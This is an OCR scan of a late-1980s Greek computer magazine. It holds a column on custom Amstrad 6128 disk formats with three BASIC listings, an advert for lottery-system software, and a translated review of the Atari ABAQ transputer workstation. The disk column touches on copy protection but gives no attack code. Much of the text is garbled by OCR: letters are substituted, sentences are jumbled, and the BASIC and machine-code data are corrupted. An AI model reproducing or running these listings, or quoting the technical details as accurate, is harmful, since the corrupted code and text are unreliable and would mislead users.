Δεύτερη παρατήρηση: Δεν υπάρχουν ... διαστημικά κλειδώματα όπως μας είπανε γνωστοί και μη εξαιρε έοι του χώρου Ι Θέλετε την ιστορία; Κάποιοι είπαν για τις δισκέτες με το προγράμματά τους ότι είναι διαστημικά κλειδωμένες και δεν αντι γράφονται και δεν «σπάνε» τα προγράμματα και, και, και. .. Και είναι βεβαίως αδύ νατο να σπάσε ι ένα πρόγραμμα που δεν το διαβάζει το drive και που φυσικά δεν ρέχει !! Για την ακρίβεια το εν λόγω πρόγραμμα δεν έτρεχε στον 6128 του PIXEL με κανένα τρόπο. Ευτυχώς έτρεξε στον δικό μας 6128 και έτσι έκπληκτοι ανακα λύψαμε ότι υπήρχαν data του προγράμματος στο track #42!!! Και λέμε έκπληκτοι γιατί οι περισσότεροι 6128 θέλουν πολλή... νυμναστική νια να καταφέρουν να διαβάσουν αυτό το track. Ο 6128 του ΡΙΧΕL παρά τα μαρτύρια που του κάναμε αρνήθηκε επίμονα να το διαβάσει. Αν θέλετε μπορείτε να «γυμνάσετε» το δικό σος 6128 προσπαθώντας να φορμάρετε το track #42. Μην επιχειρήσετε όμως nά-



#### ΠΕΙΡΑΜΑΤΑ ΣΕ ΤΡΕΙΣ ΙΝΤΣΕΣ



#### Πίνακας ID

byteno εξήγηση

- Ο Αριθμός track που βρίσκεται αυτό το sector
- $\mathbf{1}$ Αριθμός κεφαλής - ο 6128 έχει μία και έτσι είναι πάντα 0
- $\overline{2}$ Αριθμός sector #41-#49 για system format, #C1-#C9 για Data και #25-#2E στο «δικό» μας format (πρόγραμμα 1)
- $\overline{3}$ Αφορά το μέγεθος του sector σε bytes κοι είvαι ο λογάριθμος με βάση το δύο των bytes ενός sector μείον 7.

Παρατήρηση: Υπάρχει ένα ID για κάθε sector όσοι κι αν είναι αυτοί.

Παρατήρηση τρίτη: Το tO κάθε sector ρεπει να είναι απόλυτα σωστό αν θέλετε να μπορείτε να χρησιμοποιησετε τις οισκέτες σας μέσα από τις κανονικές ρουτίνες του AMSDOS και της BASIC. Το 1D για οσους δεν το θυμουνται ειναι καποιες παράμετροι που «χαρακτηρίζο υν» κάθε sector και προστίθενται κατά το φορμάρισμα. Αυτές πρέπει να συμφω νούν με τις παραμέτ υς ταυ ΧΡΒ . Αν βρi-<br>260 ονται στα data των γραμμών 240-260 και είναι κατά σειρά από τέσσερα bytes για κάθε sector. Περιγράφονται και στον είτε ένα track) φτιάχνοντας όποιο χαζό, τρελλό ή απλό λάθος 10, μόνα που το AMSDOS σεν προκειται να συνεργαστεί μ= αυτή τη δισκ έτα με κανένα τρόπο (μόνο με γλώσ σα μηχανής μπορείτε να «διαβάσετε» sectors με λάθη στο ID - αυτό, όμως, αφήστε τα για την επόμενη φορά!) . Μπορείτε μέχρι και για αριθμό κεφαλής να

Αφου ειδαμε κάποια γενικά πραγματα για το περι format, ας σουμε και πως πορουμε να χρησιμοποιησουμε το προγραμμα (1) - τα προγράμματα (2) και (3)

Στις γραμμές 20- 30 αλλάζουμε το ΧΡΒ, όπως εμείς θέλουμε. Στο δικό μας πρόγραμμα έχουμε ορίσει: 40 εγγραφές των 128 bytes για κάθε track (δηλαδή ορμάρουμε sectors με 4 εyγραφές ων 128 bytes ο ένας επί δέκα sectors κάθε track ). 204 blocks του 1 Kb ελε ύθερα. 1 reserved track, πρώτο αριθμό sector &25 οπό το 10), 10 sectors ανά track , μήκος κiνησης της κεφαλής για το διάβασμα 32 και για το φορμάρισμα 50. και τέλος ορί ζουμε να μην επιλέξει αυτόματα ένα «γνωστό» format ο Amstrad (&FF στη διεύθυνση &Α8Α8) .

Στις γραμμές 50· 1 10 βρίσκεται ο κώδι· κaς μηχανής που διαβάζει τα dala ποu έχουμε δώσει και φορμάρει ανάλογα τη δισκέτα.

Σ τη γραμμή 140 ορίζουμε το track που θα αρχίσει να φορμάρει το πρόγραμμα στη δισκέτα - εδώ από το track #01 έως το #41.













- **Βάρος (πόντοι) τελικής στήλης**
- Συνεχόμενα σημεiα τελικής στήλης
- Παραγώyιση σε 13 ομiλους
- Μονά ζυγά για κάθε όμιλο
- Παραστάσεις σταθερές και αυτοδανειζόμενες
- Καθορισμός των θέσεων όταν θα ζητούνται σι παραστάσεις
- Όρος επί του συνόλου των παραστάσεων (από -έως) και κατά πόσο εiναι αποδεκτές ή όχι στο σύνολο
- <sup>Υ</sup> 200 Βασικές στήλες με σημεία και συνεχόμενα, αποδεκτές ή όχι.
- 15 διπλές Βασικές στήλες με σημεiα και συνεχόμενα αποδεκτές ή όχι
- Συμμετρικά σημεία τελικής στήλης (πεταλούδα)
- Αναλυτικός πίνακας σημείων ανά θέση
- Μέτρημα στηλών, σε χρόνους από *6* έως *25* λεπτά , με όλους τους όρους μέχρι και για 13 τριπλές.
- Εμφάνιση του πράσινου δελτίου στην οθόνη
- Εκτύπωση του δελ τίοu
- Σώσιμο σε αρχείο των συστημάτων που παίζετε
- Διαλογή επιτυχιώ ν των συστημάτων.

#### ΤΟΥ 4ΗΜΗΤΡΗ ΤΖΩΡΤΖΑΚΗ

Πληpοφοpiει;/Παpαyγελiει;: 9238672·5



Σης γραμμές 150-160 το πρόγραμμα διαβάζει το 10 και το κάνει ΡΟΚΕ στη μνήμη. Θα μπορούσε να το διαβάσει μόνο μία φορά πριν το loop του FOR/NEXT (και θα γινόταν γρηγορότερα το φορμάρισμα) αλλά για περισσότερη σιγουριά .. καταλαβαίνετε

Στις γραμμές 170-200 κάνουμε κάθε φορά ΡΟΚΕ στη μνήμη (και μάλιστα στη θέση του 1D, αφού αυτό διορθώνουμε) τον αριθμό

Τέλος το CALL της γραμμής 210 που δίνει πρωοβουλία στον κώδικα μηχανής να φορμάρει το track και το ΝΕΧΤ της 220 γιο επόμενο track

Στις γραμμές 240-260 βρίσκονται, όπως είπαμε τα 10 κάθε sector, με τη σειρά και ανά τέσσερα bytes . Αν προτίθεστε να φορμάρετε με nερισότερα sectors από τα δέκα που έχουμε εδώ , φροντίστε το 1D των sectors μετά το δέκατο να βρίσκονται στη συνέχεια αυτών, σον ΟΑΤΑ επίσης, και μην παραλείψετε να μεγαλώσετε και τη διεύθυνση 32828 της γραμ μής 160, για να «χωρέσει» στη μνήμη και τους εnιnλέον sectors με τα 10 τους

Τέλος στις γραμμές 280-300 «υπενθυμίζουμε» τις παραμέτρους στο ΧΡΒ -η σιγουριο που ειπαμε προηγουμένως

Το πρόγραμμα μπορείτε να το χρησιμοποιήσετε αυτούσιο σε μία ΟΑΤ Α δισκέτα, οπότε θα σος δώσει 203Kb ελεύθερα, σnό το track #01 και μέχρι το #41. Εάν μάλιστα στο track #00 σώσετε το πρόγραμμα (2) με το όνομα OΙSC , τότε δίνοντας (μετά οπό RESEτ) RUN 'ΌΙSC, θα «μπείτε» στην περιοχή των 203Κ . Το σώ σιμο στο track #00 μιας δισκέτας είναι απλό: αν δεν έχει στο directory άλλο πρό γραμμα, τότε το πρόγραμμα απλά θα σωθεί στους πρώτους ελεύθερους sectors της δισκέτας, που βεβαίως βρίσκονται στο track #00. Κάτ ι που ίσως σος φανεί χρήσιμο, είναι το πρόγραμμα (3) που απλά «συνεφέρνει)) το dίrectory και «επιστρέ φει)> στα συνηθισμένα formats. Αν το σώσετε όταν είστε στο 203Κ με το όνομα χ. ΕΧΙΤ, δίνοντας RUN'ΈXIT το driνe θα διαβάζει κανονικές δισκέτες πια!

Αρκετά είπαμε όμως αυτή τη φορά και μάλλον δεν θα προλάβετε να το δοκιμάσετε όλα . Αλλά έχουμε πολλά να πούμε ακόμη οπότε... ραντεβού τον άλλο μήνα και ως τότε καλό hacking!

1 'Program (1)<br>2 'Special For 2 'Special Format 'Bu BT for PIXEL 10 'Prepare XPB as you like !!!<br>20 POKE &Α890,40:POKE &Α895,204:POKE &Α89D.1:POKE &Α8Α8;&25<br>30 POKE &Α8Α0,10:POKE &Α8Α1,32:POKE &Α8Α2,50:POKE &Α8Α8,&FF 40 'Machine code for Formatting 50 MEr10P.Y 29999 6Θ P.ESTOFΈ 1ΘΘ: addr-32768 ""'Θ REAO s\$: IF s\$•"enό" ΤΗΕΝ 1'!0 80 POKE addr. VAL("&"+s\$) 90 addr-addr+1: GOTD 70 1ΘΘ DATA Oe,Θ7,cd,Θf,b9 c5,21,15,80,00,11,0Θ,00 cd,S2 110 DATA c6, c1, cd, 18, b9, c9, 00, 00, end<br>120 Start in track #01 - End #41 120 'Start in track #01 - End #41<br>130 'Track #00 remains normal... 'Irack #00 remains normal... 140 FOR trk-1 ΤΟ 41 150 RESTORE 240: 'Set Parameters 160 FOR aό•32789 ΤΟ 32828 : READ pk:POKE ad,pk:NEXT 170 ΡΟΚΕ 32789, trk: ΡΟΚΕ 32793, tr-k: ΡΟΚΕ 32797, trk <sup>180</sup>ΡΟΚΕ 32801, trk: ΡΟΚΕ 32805, t•k: ΡΟΚΕ 32809, trk 190 ΡΟΚΕ 32813,trk:POKE 32817,trk:POKE 32821,trk 200 POKE 32825, trk: FOKE 32780, trk 210 CALL 32768: 'Format 220 ΝΕΧΤ<br>23Θ 'Πat 'Data for Sectors ID 2'±0 DATA 00, 00, &25, 02,00, 0Θ, &26 , Θ2, 0Θ, 00, &27, 02 , 00,00, &28, 02 250 DATA 00, 00, &29, 02 , ΘΘ, 00, &2a, 02, 00, ΘΘ, &2b, 02,00, ΘΘ, &2c, 02 260 DATA· 00, ΘΘ, &2d, 02, 00, ΘΘ, &2e,02 270 'The End ! 280 ΡΟΚΕ &Α897, 63: ΡΟΚΕ &Α890, 40: ΡΟΚΕ &Α895, 204: ΡΟΚΕ &Α89D, 1 290 ΡΟΚΕ &A89F,&2S:POKE &ΑΒΑ0,10:ΡΟΚΕ &Α8Α1,32 300 ΡΟΚΕ &ΑΒΑ2, 50: ΡΟΚΕ &ΑΒΑΒ, &FF: ΡΟΚΕ &ΑΒΑΨ, 2 310 CAT. FMD

1<sup>2</sup> Program (2) 2 'Enter Special Format 3 'by Changing the XPB 10 PÖKE &ΑӨ97,63:POKE &ΑΘ90,40;POKE &ΑΘ95,204:POKE &ΑΒ9D,1<br>20 POKE &ΑΘ9F,&25:POKE &ΑΘΑΘ,10;POKE &ΑΘΑ1,32<br>30 POKE &ΑΘΑ2,50:POKE &ΑΘΑΘ,&FF:POKE &ΑΘΑ4,2 '±Θ CAT: ΕΝΟ

 $1$  ' Program (3)<br> $2 \cdot 5 \cdot 15$  Special 'Exit Special Format 3 'by Correcting the XPB<br>10 POKE &A897,63:POKE &A890,36:POKE &A895,170:POKE &A89D,0 20 ΡΟΚΕ &A89F,&C1:POKE &Α8Α0 9:ΡΟΚΕ &A8A1,'f2 30 POKE &ΑΘΑ2, 82: ΡΟΚΕ &ΑΘΑΒ, 0: ΡΟΚΕ &ΑΒΑΨ, 2 '±0 CAT: END 50 'IF READ FAIL select CANCEL<br>50 'insect a DATA formatted dir 'insert a DATA formatted disc 70 'and try again.
## **ATARI ABAQ:** Ο ΠΑΝΙΣΧΥΡΟΣ







Είτε αυτόνομα, είτε σαν τμήμα ενός παράλληλου συστήματος, ο ΑΒΑΟ transputer υπολογιστής αποτελεί ένα δοσστικό. αποφασιστικό βήμα από THY Atari, O Owen Linderholm µac μεταφέρει τις εντυπώσεις του από αυτόν τον πανίσχυρο και οικονομικό συγγρόνως «σταθμό εργασίας».

> **ΑΠΟΔΟΣΗ ΣΤΑ ΕΛΛΗΝΙΚΑ:** Γ. ΚΥΠΑΡΙΣΣΗΣ

ελευταία, έχουν υπάρξει σημάδια που δείχνουν ότι οι microcomputers δεν είναι πια το αποκλειστικό εργαλείο για το μέσο χρήστη. Τα συστήματα multiuser έχουν αρχίσει να εισχωρούν δειλά σε αυτό που μέχρι τώρα ονομάζουε «προσωπική» ανορά. με χαρακτηριστικό παράδεινμα τα δίκτυα νια τους PCs. Η προσωπική «χροιά» υπάρχει ακόμα εκεί, μια και κάθε άτομο χρήστης έχει το δικό του μηχάνημα, με τη μόνη διαφορά ότι δεν είναι πια αποκλειστικά δικό του ' είναι περισσότερο ένας «σταθμός εργασίας», συνδεδεμένος σε ένα μεναλύτερο σύστημα. Τελικά, τα συστήματα workstation είναι ένας από τους ταχύτερα αναπτυραόμενους τουείς στην ανορά των προσωπικών computers.



ATARI ABAO



Η κύριο πλακέτα του ΑΒΑΟ. Η έκδοση αυτή περιλαμβάνει μια ακόμη πλακέτα για τα κυκλώματα ελέγχου video (κάτω αριστερά), η οποία θα αντικατασταθεί από ένα μόνο video gate array chip. Το chip "Charity" φαίνεται πίσω στο κέντρο, ενώ το transputer στο κέντρο εμπρός. Δεξιά δισκρίvοvτσι οι υποδοχές.

μω και συχνά ένας PC, ου λειτουργεί σαν «έξυπτο» τερματικό με το κατάλληλο πρόγραμμα, είναι πολύ φτηνότερος από έναν ισοδύναμο workstation.

Τι μπορεί όμως να κάνει ένας workstation: Ένα παράδεινμα είναι το desktop publishing. Πολλοί οργανισμοί καλύπτουν τις εκδοτικές τους ανάγκες πλήρως με ενα σύστημα τεσσάρων πάνω κάτω ερματικών, έναν εκτυπωτή laser και έναν file server για αποθήκευση. Πρώτη η Apple είχε κάνει βήματα προς αυτή την κατεύθυνση. Το τελευταίο της μοντέλο, ο Mac II, είναι σχεδιασμένο ειδικά για να λειτουργεί σαν τερματικό σε περιβάλλον UNIX, σε συνδυασμό με DEC και VAX minicomputers.

Ετσι έχουμε φτάσει τελικά στην τελική φάση, όπου οι micros καθιερώνονται πλέον σαν workstations. Η Atari, η μεγάλη αυτή παρουσία στο χώρο των personal computers, ξαναχτυπά με έναν workstation σχεδιασμένο να λειτουργεί αυτόνομα, ή σαν τμήμα ενός μεγαλύτερου στήματος , με ειδικές δυνατότητες στον τομέα των γραφικών. Όπως θα καταλάβατε. πρό κειται για το φημισμένο A-BAQ

Η ιδέα νια τον ΑΒΑΟ ξεκίνησε από μια εταιρία, την Perihelion, γνωστή για τις εφαρμογές της σε hardware και software, σε παράλληλα συστήματα. Η αnόφοση πά ρθηκε με τη σκέψη ότι θα υπήρχε μελλοντικά η δυνατότητα σύνδεσης με άλλους workstations και περισσότερους transputers, χωρίς βέβαια να παραλείψουμε και την απίστευτη ταχύτητα που διαθέτουν οι νέοι αυτοί επεξεργαστές. Έτσι θα υπάρχει η δυνατότητα να μοιράζονται οι users τους επεξεργαστές του ΑΒΑΟ και μάλιστα με μια μέθοδο που διαφέρει ριζικά από τα παραδοσιακά networks ή άλλα multiuser συστήματα. Στον ABAQ, κάθε ένας από τους διαθέσιμους transρυters θα μπορεί να εκτελε <sup>ί</sup> οποιαδήποτε εργασία του ανατεθεί από οnοιον ήποτε χρήστη .

Ο transputer σχεδιάστηκε ειδικά για χρήση σε τέτοια δίκτιια. σε συνεργασία με παράλληλα συνδεδεμένους transputers. Για την κατασκευή του χρησιμοποιήθηκε η τεχνολογία RISC. Γι' αυτό το λόνο το σετ εντολών του είναι αρκετά απλό, αποτελούμενο από εντολές που χρησιμοποιούνται συχνότερα και απαιτούν το λιγότερο δυνατό χρόνο για να εκτελεσθούν. Πέρα όμως από αυτό, είναι εφοδιασμένος με μια μικρού μεγέθους μνήμη μέσα στο chip, την οποία ο επεξεργαστής μπορεί να χρησιμοποιεί άμεσα, κάτι που αυξάνει την ταχύτητά του aκομη περισσότερο.

Ολες αυτές βέβαια οι καινοτομίες δεν είναι απαραίτητα «υπέρ» της παράλληλης επεξεργασίας, αλλά τα άλλα τμήματα του transputer σίγουρα είναι. Παράδειγμα οι τέσσερις εξαιρετικά γρήγοροι nάνω από 20Mbits ανά sec ) εξωτερικοί αγωγοί διεuθίινοεων, σχεδ ασμένοι ειδι κά για επικοινωνία με άλλα transputers. που επιτρέπουν τη μεταφορά εντολών κα ι δεδομένων από τον έναν στον άλλο σχεδόν στιγμιαία. Ένα άλλο πλεονέκτημα είναι η ικανότητά του για προγραμμα· τισμό της επεξεργασίας, κάτι πολύ χρήσιμο στην ταξινόμηση των λειτουργικών Ας αφήσουμε όμως τον transputer κι ας ρίξουμε μια ματιά στο εσωτερικό του Α-BAQ.

#### **Hardware**

Η βασική configuration ταυ Atarί A-BAQ περιλαμβάνει έναν Τ800 transputer, 4MBytes μνήμης RAM, ένα chip αχε ρισης της οθόνης τύπου gate array, που ονομάζεται charity, δηλαδή φιλανθρωπία (;!), ένα chip που παίζει το ρόλο ενός video controller και 1 MByte ακό μη, ειδικά για video RAM. Υπάρχει ακόμη ένα I/O port interface για σύνδεση με έναν Atari Mega ST, και τρεις εσωτερικές θύρες επεκτάσεων , γιο κάρτες npό σθετων transputers ή extra RAM. Κάθε μια από αυτές «φιλοξενεί» 4 transputers και 4MBytes ή 20MBytes μνήμης RAM.

Λόγω ακριβώς της προσοχής που δόθηκε από τους κατασκευαστές του στον τομέα των γραφικών, ο ΑΒΑΟ διαθέτει μια ποικιλία από modes απεικόνισης, πολύ υψηλότερης ανάλυσης από οποιονδήποτε μικροϋπολογιστή. Συγκεκριμένα έχουμε το Mode 0, διακριτότητας 1280×960 pixels, στην οποία το κάθε piχel χρησιμοποιεί 4bits της Video-RAM. το Mode 1, με διακριτότητα 1024×768 και 8 bits για κάθε pixel, το Mode 2, με ανάλυση 640×480 pixels και 8 bits ανά



## O home user śystro δικό του οδηγό για το software και To hardware mou Toy systemes.

### *<u>Ero Super Pixel θα βοείτε:</u>*

ATUONOPEL TON WAPTIO

- Πάνω από 100 Software Reviews για τα καλύτερα<br>παιχνίδια που έχουν κυκλοφορήσει.
- Χάρτες και επεμβάσεις για τα δυσκολότερα games.

Wa erripra Excoon Tou Reproducou Pixel

Milto Tooste

Special Reviews για τα προγράμματα που ξεχώρισαν τα τελευταία χρόνια.





Η εικόνα αυτή δημιουργήθηκε με τεχνική ray-tracing, Ενα «καρέ» εικόνας παρμένης από ένα πολύπλοκο δι κριτότητος παρόμοιας με του ABAQ πρόγραμμα animation. το οποiο χρησιμοποιεiται για καλύτερα'

pixel και, τέλος, το Mode 3, απεικόνισης 512×480 pixels και 32 bits ανά pixel. Θα πρέπει εδώ να σημειώσουμε ότι στο Mode 2 *υπάρχουν ταυτόχρονα διαθέσι*μες δύο οθόνες με δυνατότητα animation. ενώ στο Mode 3 χρησιμοποιούνται 8bits για συνδυασμούς χρωμάτων από μια παλέτα 16.777.216 αποχρώσεων Φιισικά. ν περιμενετε να φανουν τοι οι εκπληκτικοί χρωματισμοί με ένα συνηθισμένο monitor. Το χαμηλότερο resolution συνεργάζεται με ένα multisync monitor, τα δύο modes μέσης διακριτότητας με το νέο multisync plus, ενώ η υψηλή απεικόνιση απαιτεί ένα εξειδικευμένο monitor, με μια κατακόρυφη ακτίνα σάρωσης τουλάχ στον 146MHz

Στην πραγματικότητα διατίθενται δύο μοντέλα του ABAQ. Το ένα από αυτά θα νδέεται σε έναν MEGA ST, από αυ τούς που ήδη κυκλοφορούν, ενώ το δεύτερο θα αποτελείται από έναν MEGA ST κα ι έναν ΑΒΑΟ , στο ίδιο κουτί. Αυτό επιτρέπει στη motherboard του MEGA να είναι πολύ μικρότερη σε μένεθος, μια και τα κυκλώματα Ι/Ο και video δεν θα υπάρχουν πια, ενώ, από την άλλη, η κατασκευή γίνεται πιο λειτουργική και συμπαγής, κάτι που είναι σίγουρα ένα πλεονέκτημα. Η κύρια πλακέτα του ABAQ (η οποία πρέπει να σημειωθεί ότι βρίσκεται ακόμη στο στάδ ο της τελεωnοίησης ) περιλαμβάνει μια μεγάλη σειρά από θύρες επέκτασης: Σύνδεση για video bus, σύνδεση για επέκταση των 32 bit bus του chip. Τέλος, .<br>Transputers γενικών ή και εξειδικευμέ - δίπλα ακτιβώς από τα slots βρίσκεται και transputers γενικών ή και εξειδικευμέ - - - δίπλα ακτιβώς από τα slots βρίσκεται και<br>νων καθηκόντων (όπως π.χ. νια επικοινω - - - ένα σετ από διακόπτες . Η χρήση τους νων καθηκόντων (όπως π.χ. για επικοινω- ένα σετ από διακόπτες. Η χρήση τους.<br>νίες μακρινών αποστάσεων) και μπροστά έναι αρκετά πολύπλοκη · βρίσκονται ενίες μακρινών αποστάσεων) και μπροστά είναι αρκετά πολύπλοκη · βρίσκονται ε-<br>από αυτές υπάρχει η video RAM, Στην κεί νια να ρυθμίζουν τις συνδέσεις του από αυτές υπάρχει η video RAM. Στην<br>ίδια θέση «φιλοξενείται» και το chip διαχείρισης της μνήμης. Στα αριστερά της νideo RAM υπάρχει το chip Charity, ένα προηγούμενα, ο κάθε επεξεργαστής έχει αν σχυρο blitter εντυπωσιακών διαστά σεων. Χαρακτηριστικά είναι τα 132 ποδαράκια που διαθέτε , τοποθετημένα σε ειδική βάση, μια και λόνω εξοικονόμησης γώρου βρίσκονται σχεδόν «κολλημένα» ο πάνω στο άλλο . Η όλη ιδέα της σχεδ ασης ανήκει στον Richard Mil ler. <sup>ο</sup> οποίος σχεδίασε επίσης και το gate array chip, για τον Z88.

Πίσω από το Charity «βασιλεύει» ο <sup>800</sup>transputer - άλλο ένα τετράγωνο chip, συνοδευμένο από διάφορα κυκλώματα ελέγχου συνδέσεων. Στα αριστερά του Charity υπάρχουν τα 4MBytes της κεντοικής RAM, χωρισμένα σε 32 chips. των 128 Κ. Η ταχύτητα προσπέλασής τους είναι 120 nanoseconds, στα 4MHz, ταχύτητα που έτσι κι αλλιώς δεν παίζει και μεγάλο ρόλο, μια και η on-chip μνήμη του transputer χρησιμοποιείται πιο συχνά από τον επεξεργαστή.

Πίσω από τη RAM βρίσκονται τα τρία slots προσθήκης εξωτερικής RAM ή καρτών με επιπλέον transputers, τα οποία στην πραγματικότητα αποτελούν μια

επίδειξη. Η πρασινοκόκκινη μπαλίτσα «γκελάρει» στους τοiχους και στην οροφή του <<δωματiομ».

> transputer, πραγματοποιώντας ένα πλή-<br>θος από συνδυασμούς, ΤΟπως είπαμε και τέσσερις αγωγούς διευθύνσεων και αυτοί μπορούν να συνδεθούν με το Ι/Ο του ST, με τους αγωγούς επικοινωνιών, με τους αγωνούς των άλλων transputers, ή με κάρτες που μπαίνουν στα slots. Παρ' όλα αυτά. η τελική «έκδοση» του μηχα ματος πιθανόν να μην χρησιμοποιεί καθόλου διακόπτες. Η Perihelion εξετάζει την πιθανότητα δημιουργίας αγωγών ελεγχόμενων από software, αλλά αυτό θα απαιτούσε πολύπλοκα κυκλώματα (με ης σημερινές μεθόδους τουλάχιστον)\_ Tc πιθανότερο πάντως είναι ότι η τελική λύση θα αποτελεί ένα συνδυασμό των δύο προ ανούμενων.

> Εκτός από την κύρια πλακέτα του A-ΒΑΟ υπάρχει ακόμη ένα κύκλωμα. Πρόκειται για το I/O interface που επιτρέπει επικοινωνία με τον MEGA ST. Στο κύκλωμα περιλαμβάνεται ένα port DMA SCSI και ένα ASCI, ένα 684501/0 chip. με αποκλειστικό ρόλο τη «μετάφραση» των σημάτων του transputer στον 68000 και, τέλος, ανωνοί που δίνουν τη δυνατότητα στην οθόνη του ΑΒΑΟ να χρησιμο-

#### ATARI ABAO



#### ΤΕΧΝΙΚΑ ΧΑΡΑΚΤΗΡΙΣΤΙΚΑ

Επεξεργαστής: INMOS T800 transputer, στα 20 MHz. 6600 Ι/0 πεξεργαστής, στο 8 MHz.

**RAM;** 4MBytes. Περιλαμβάνεται και 1MByte νideo RAM.

Μέσα αποθήκευσης δεδομένων: 1 floppy disc. χωρητικότητας 1MByte, σκληρός δίσκος, χωρητι κότητας BOMBytes. Υπάρχει η δυνα ότητα σύνδεσης SCSΙ και ACSI περιφερειακών, καθώς και δεύτερου floppy drive.

Πληκτρολόγιο: 96 πλήκτρα, παρόμοια με του MEGA ST.

Απεικόνιση: Αναλογικό σήμα RGB, πράσινο σήμα τύπου sync.

Modes απεικόνισης: 1280×960, 4 bits/pixel, 4096 χρώματα 1024×768, 8. bits/pixel, 16.000.000 χρώματα 640×480, 8 bits/pixel, 16.000.000 χρώματα 512×480, 32 bits/pixel.

Υποδοχές interface: SCSI, ACSI, MIDI, RS232, Centronics, mouse ή joystick, είσοδος floppy.

Επεκτάσεις: 4 αγωγοί INMOS των 2QMHz, nάνω από 12 transputers, ο κάθε ένας με 1 MByte εσωτερική μνήμη RAM, 32-bit επέκταση video, εσωτερικό bus σύνδεσης με επεξεργαστή.

Περιφερειακά: Laser εκτυπωτής, CD ROM

Λειτουργικό σύστημα: Helios, XWindows

Τιμή: Περίπου 3000 λίρες. Στην τιμή δεν περιλαμβάνεται το monitor, το οποίο θα διατίθεται σε τιμές από 200 έως 2000 λίρες, ανάλογα με τη διακριτότητα. L\_\_\_\_ \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ <sup>~</sup>

